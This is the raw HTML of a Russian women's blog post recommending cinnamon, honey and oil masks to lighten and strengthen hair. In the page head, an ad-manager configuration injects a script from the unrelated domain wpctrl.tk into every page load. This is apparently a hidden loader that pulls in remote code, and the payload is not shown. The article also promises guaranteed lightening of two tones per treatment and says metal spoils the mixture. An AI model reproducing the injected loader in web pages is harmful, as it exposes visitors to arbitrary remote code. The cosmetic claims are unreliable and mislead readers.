fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"header","fast":"true","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script type='text\/javascript' src='https:\/\/wpctrl.tk\/ds.js'><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"head","xpath":".\/\/head","n":"1","document":"true"}},"content":[],"user":[]});
</script>
<script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>

<body data-rsssl=1 class="post-template-default single single-post postid-6181 single-format-standard custom-background wp-custom-logo wp-embed-responsive cookies-not-set everest-forms-no-js right-sidebar box-layout">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap">
					<div class="tg-news-bar__one">
						
		<div class="date-in-header">
			Среда, 31 декабря, 2025		</div>

		
		<div class="breaking-news">
			<strong class="breaking-news-latest">Последние:</strong>

			<ul class="newsticker">
									<li>
						<a href="https://sabyna.ru/tvoj-brend-tvoi-pravila-kak-devushke-postroit-internet-magazin-s-nulya-i-ostatsya-soboj.html" title="Твой бренд, твои правила: как девушке построить интернет-магазин с нуля и остаться собой">
							Твой бренд, твои правила: как девушке построить интернет-магазин с нуля и остаться собой						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/regionalnoe-seo-dlya-zhenskogo-salona-krasoty-kak.html" title="Региональное SEO для женского салона красоты: как вывести бизнес на локальные запросы и захватить клиентов из своего города?">
							Региональное SEO для женского салона красоты: как вывести бизнес на локальные запросы и захватить клиентов из своего города?						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/ankiloz-chelyusti-i-podobnye-zabolevaniya-prichiny-diagnostika-i-metody-lecheniya.html" title="Анкилоз челюсти и подобные заболевания: причины, диагностика и методы лечения">
							Анкилоз челюсти и подобные заболевания: причины, диагностика и методы лечения						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/skolko-sluzhat-sovremennye-zubnye-protezy-sroki-uhod-i-faktory-vliyayushhie-na-iznos.html" title="Сколько служат современные зубные протезы: сроки, уход и факторы, влияющие на износ">
							Сколько служат современные зубные протезы: сроки, уход и факторы, влияющие на износ						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/sovremennye-metody-peresadki-volos-fue-dhi-i-robotizirovannaya-transplantatsiya-chto-vybrat.html" title="Современные методы пересадки волос: FUE, DHI и роботизированная трансплантация — что выбрать?">
							Современные методы пересадки волос: FUE, DHI и роботизированная трансплантация — что выбрать?						</a>
					</li>
							</ul>
		</div>

							</div>

					<div class="tg-news-bar__two">
											</div>
				</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="https://sabyna.ru/" class="custom-logo-link" rel="home"><img width="137" height="150" src="https://sabyna.ru/wp-content/uploads/2019/11/sabyna_header2.png" class="custom-logo" alt="Сабина &#8212; женский сайт обо всем" decoding="async" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://sabyna.ru/" title="Сабина &#8212; женский сайт обо всем" rel="home">Сабина &#8212; женский сайт обо всем</a>
							</h3>
						
													<p id="site-description">
								ЧТО ИНТЕРЕСУЕТ СОВРЕМЕННУЮ ЛЕДИ							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
									</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="https://sabyna.ru/"
						   title="Сабина &#8212; женский сайт обо всем"
						>
							<i class="fa fa-home"></i>
						</a>
					</div>
				
									<div class="search-random-icons-container">
						
		<div class="random-post">
							<a href="https://sabyna.ru/malina-kladez-vitaminov.html" title="Посмотреть случайную запись">
					<i class="fa fa-random"></i>
				</a>
					</div>

									<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="https://sabyna.ru/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Поиск"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-glavnoe" class="menu"><li id="menu-item-15016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15016"><a href="https://sabyna.ru/category/diety">Диеты</a></li>
<li id="menu-item-15015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15015"><a href="https://sabyna.ru/category/moda">Мода</a></li>
<li id="menu-item-15017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15017"><a href="https://sabyna.ru/category/zdorove">Здоровье</a></li>
<li id="menu-item-15018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15018"><a href="https://sabyna.ru/category/telo">Тело</a></li>
<li id="menu-item-15019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15019"><a href="https://sabyna.ru/category/kulinariya">Рецепты</a></li>
<li id="menu-item-15020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15020"><a href="https://sabyna.ru/category/makiyazh">Мейк-ап</a></li>
<li id="menu-item-15021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15021"><a href="https://sabyna.ru/category/fitnes">Фитнес</a></li>
<li id="menu-item-15022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15022"><a href="https://sabyna.ru/category/manikyur">Маникюр</a></li>
<li id="menu-item-15355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15355"><a href="https://sabyna.ru/category/vse-rubriki">Все рубрики</a>
<ul class="sub-menu">
	<li id="menu-item-15356" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15356"><a href="https://sabyna.ru/category/volosy">Волосы</a></li>
	<li id="menu-item-15357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15357"><a href="https://sabyna.ru/category/goroskopy">Гороскопы</a></li>
	<li id="menu-item-15358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15358"><a href="https://sabyna.ru/category/detki">Детки</a></li>
	<li id="menu-item-15359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15359"><a href="https://sabyna.ru/category/dom">Дом</a></li>
	<li id="menu-item-15360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15360"><a href="https://sabyna.ru/category/biografii-zvezd">Звезды</a></li>
	<li id="menu-item-15361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15361"><a href="https://sabyna.ru/category/kak-zarabotat">Как заработать</a></li>
	<li id="menu-item-15362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15362"><a href="https://sabyna.ru/category/komnatnye-rasteniya">Комнатные растения</a></li>
	<li id="menu-item-15363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15363"><a href="https://sabyna.ru/category/kulinariya">Кулинария</a></li>
	<li id="menu-item-15364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15364"><a href="https://sabyna.ru/category/litso">Лицо</a></li>
	<li id="menu-item-15365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15365"><a href="https://sabyna.ru/category/magiya-sny-zagovory">Магия заговоры</a></li>
	<li id="menu-item-15366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15366"><a href="https://sabyna.ru/category/polezno">Полезно</a></li>
	<li id="menu-item-15367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15367"><a href="https://sabyna.ru/category/prazdniki">Праздники</a></li>
	<li id="menu-item-15368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15368"><a href="https://sabyna.ru/category/sad-i-ogorod">Сад и огород</a></li>
	<li id="menu-item-15369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15369"><a href="https://sabyna.ru/category/stil-zhizni">Стиль жизни</a></li>
	<li id="menu-item-15370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15370"><a href="https://sabyna.ru/category/sny-tolkovanie-i-znacheniya">Толкование снов</a></li>
	<li id="menu-item-15371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15371"><a href="https://sabyna.ru/category/hobbi">Хобби</a></li>
</ul>
</li>
<li id="menu-item-15372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15372"><a href="https://sabyna.ru/category/video">Видео</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-6181" class="post-6181 post type-post status-publish format-standard has-post-thumbnail hentry category-volosy">
	
				<div class="featured-image">
									<a href="https://sabyna.ru/wp-content/uploads/2019/11/70510e1f69d68eb6b45ea94692e5198f.jpg" class="image-popup"><img width="500" height="333" src="https://sabyna.ru/wp-content/uploads/2019/11/70510e1f69d68eb6b45ea94692e5198f.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" srcset="https://sabyna.ru/wp-content/uploads/2019/11/70510e1f69d68eb6b45ea94692e5198f.jpg 500w, https://sabyna.ru/wp-content/uploads/2019/11/70510e1f69d68eb6b45ea94692e5198f-300x200.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>
								</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/volosy"  rel="category tag">Волосы</a>&nbsp;</span></div>
		<header class="entry-header">
			<h1 class="entry-title">
				Корица для волос отзывы, осветление волос корицей, маски для волос с корицей			</h1>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/koricza-dlya-volos-otzyvy.html" title="04:21" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T04:21:51+03:00">08.11.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>
		<div class="entry-content clearfix">
			<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Корица для волос, осветление в домашних условиях</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Как пользоваться корицей</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> А теперь – корица для волос, рецепты</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">4</span> Массаж с маслом корицы</a></li><li><a href="#i-5"><span class="toc_number toc_depth_1">5</span> Корица, маска для волос</a></li><li><a href="#i-6"><span class="toc_number toc_depth_1">6</span> Корица, маска для волос – ещё один способ сделать ваши волосы красивыми.</a><ul><li><ul><li><a href="#nbspnbsp"><span class="toc_number toc_depth_3">6.0.1</span> Комментарии&nbsp;&nbsp;</a></li></ul></li></ul></li></ul></div>
<div class="fpm_start"></div>
<p><img decoding="async" src="/wp-content/uploads/2019/11/51627f34334bb4521884ffc873387a6e.jpg"   title="Корица для волос отзывы" style="margin: 7px; border: 3px groove #660000; float: left;" alt="Корица для волос отзывы"   width="150" / /> Корица для волос – прекрасное натуральное косметическое средство, которое может помочь вам избавиться от большинства проблем с волосами и кожей головы. Те, кого природа не наделила светлыми волосами, но кто тщательно скрывает это от людей, знают, какие могут быть проблемы после окрашивания в блонд. Прежде всего, все знают о том, что волосы довольно сильно пересушиваются, причем не только у кончиков, но и по всей длине, даже у самого корня.</p>
<p>Таким образом, вы массу средств тратите на то, чтобы скрыть и удалить ломкость волос, и постоянно тратитесь на бальзамы и маски для волос.</p>
<p>&nbsp;</p>
<p>Зато все знают, что краска осветляет очень быстро. Но осветляет не только краска, но и народные средства. Да, это очень долго, зато волосы не пересушиваются и остаются на вашей голове в прежнем объеме.</p>
<p>Вам не придется постоянно делать маски для волос, так как предлагаемый нами метод – корица для осветления волос – и есть маска.</p>
<p>Ароматная корица знакома всем, но как пряность, которую очень широко используют в кулинарии. Также мы уже знаем, что корицу можно использовать в качестве серьезного врага целлюлита.</p>
<p>А вот сегодня мы расскажем о том, что питательные свойства корицы могут проявляться и в другой ипостаси – в уходе за волосами.</p>
<p>Состав корицы – это множество антиоксидантов и также витаминов, очень полезных для нашего организма. И таким образом, и эфирное масло корицы, и коричный порошок, все это может помочь вам укрепить волосы и ускорить их рост. Да и состояние кожи головы улучшится многократно.</p>
<p>И посему вопрос – зачем вам тратить бесконечные суммы на то, что можно сделать за гораздо меньшие деньги, причем с пользой для ваших волос.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<h2><span id="i">Корица для волос, осветление в домашних условиях</span></h2>
<p><img decoding="async" src="/wp-content/uploads/2019/11/70510e1f69d68eb6b45ea94692e5198f.jpg"   title="Корица для волос отзывы" style="margin: 7px; border: 3px groove #660000; float: left;" alt="Корица для волос отзывы"   width="300" / /></p>
<p>Вы должны взять стеклянную или же керамическую посуду, перемешать в ней 200 грамм кондиционера для волос и 70 мл меда натурального, жидкого, а также 3 столовые ложки корицы, лучше всего, только что перемолотой.</p>
<p>Все нужно перемешать, как следует. Только мешайте деревянной палочкой или керамической ложкой, так как металл разрушит действие средства.</p>
<p>Перед тем, как корица маска для волос будет нанесена, вы должны хорошо вымыть волосы. Пусть они чуть подсохнут, после этого вы их можете расчесать хорошенько. Очень аккуратно пропитайте все волосы этой ароматной смесью.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sabyna.ru/kak-uskorit-rost-volos-na-golove-v-domashnix-usloviyax.html" target="_blank" rel="nofollow" class="u532e73903856dfa4ab0039e43ec69fd2"><!-- INLINE RELATED POSTS 1/2 //--><style> .u532e73903856dfa4ab0039e43ec69fd2 , .u532e73903856dfa4ab0039e43ec69fd2 .postImageUrl , .u532e73903856dfa4ab0039e43ec69fd2 .centered-text-area { min-height: 80px; position: relative; } .u532e73903856dfa4ab0039e43ec69fd2 , .u532e73903856dfa4ab0039e43ec69fd2:hover , .u532e73903856dfa4ab0039e43ec69fd2:visited , .u532e73903856dfa4ab0039e43ec69fd2:active { border:0!important; } .u532e73903856dfa4ab0039e43ec69fd2 .clearfix:after { content: ""; display: table; clear: both; } .u532e73903856dfa4ab0039e43ec69fd2 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u532e73903856dfa4ab0039e43ec69fd2:active , .u532e73903856dfa4ab0039e43ec69fd2:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u532e73903856dfa4ab0039e43ec69fd2 .centered-text-area { width: 100%; position: relative; } .u532e73903856dfa4ab0039e43ec69fd2 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u532e73903856dfa4ab0039e43ec69fd2 .postTitle { color: #000000; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u532e73903856dfa4ab0039e43ec69fd2 .ctaButton { background-color: #D35400!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://sabyna.ru/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u532e73903856dfa4ab0039e43ec69fd2:hover .ctaButton { background-color: #E67E22!important; } .u532e73903856dfa4ab0039e43ec69fd2 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u532e73903856dfa4ab0039e43ec69fd2 .u532e73903856dfa4ab0039e43ec69fd2-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u532e73903856dfa4ab0039e43ec69fd2:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u532e73903856dfa4ab0039e43ec69fd2-content"><span class="ctaText">Читайте так же</span>&nbsp; <span class="postTitle">Как ускорить рост волос на голове в домашних условиях, маска ускоряющая рост волос</span></div></div></div><div class="ctaButton"></div></a></div><p>Только помните, что втирать в кожу это необязательно, это может быть чревато ожогом, так как крупицы корицы могут царапать. Кроме того, старайтесь избегать попадания этой смеси на лицо и шею – смывайте, как и обычную краску.</p>
<h2><span id="i-2">Как пользоваться корицей</span></h2>
<p>Итак, корица для волос, осветление которой принесет нам не мгновенный результат, полностью готова. Вы должны после того, как пропитаете волосы, укрыть их пакетом целлофановым. После получаса пакет нужно снять. Теперь смесь нужно выдерживать ещё часа три – да, долго, но определенно действует.</p>
<p>После нужно волосы промыть хорошенько, а потом прополоскать настоем из ромашки.</p>
<p>Ну как вам метод? Ваши волосы стали как минимум на две тона светлее.</p>
<p>Ну, а теперь вам стоит запастись терпением. Корица, маска для волос, которой мы воспользовались, будет каждый раз осветлять вас на два тона. Вот и подумайте – осветление на 6 тонов – это две процедуры в салоне. А вы можете сделать это дома, за три процедуры, не пересушивая волос и не тратя сумасшедших денег. Такую процедуру вы можете проводить раз в неделю, и вы гарантировано станете блондинкой, а ещё и укрепите волосы.</p>
<h2><span id="i-3">А теперь – корица для волос, рецепты</span></h2>
<p><img decoding="async" src="/wp-content/uploads/2019/11/251b931444f80f351f31f7436882d9a9.jpg"   title="Корица для волос отзывы" style="margin: 7px; border: 3px groove #660000; float: left;" alt="Корица для волос отзывы"   width="300" / /></p>
<p>Корица для волос, самый простой способ. Вы должны купить в аптеке масло корицы эфирное и подмешать три капли к своему шампуню.</p>
<p>Если так делать каждый раз, то скоро вы заметите, что волосы стали намного крепче, они блестят и меньше секутся.</p>
<h2><span id="i-4">Массаж с маслом корицы</span></h2>
<p>Если вы сделаете массаж волосяных луковиц, то это будет настоящий подарок для ваших волос. Прежде всего, заставляет кровь приливать к голове, а значит, волосяные луковицы укрепляются. А во-вторых, кто вам мешает сделать массаж с каким-нибудь маслом – маслом корицы, к примеру?</p>
<p>Вы должны взять две столовые ложки масла оливкового или репейного, и туда добавить 4 капли эфирного масла корицы.</p>
<p>После вы должны подождать растворения эфира в базовом масле, и вот, ваша смесь полностью готова к употреблению. Массаж делаете как угодно – пальцами или же массажной расческой.</p>
<p>Корицы для волос отзывы заслуживает самые благосклонные, да это и неудивительно &#8212; все эти методы действительно работают, да и вреда не наносят.</p>
<h2><span id="i-5">Корица, маска для волос</span></h2>
<p>Вы должны взять порошок корицы молотой для волос (ложка столовая) и перемешать с медом – столовой ложкой, а также 2 столовыми ложками масла оливкового. После все это наносят на волосы и выдерживают 20 минут, а затем смывают.</p>
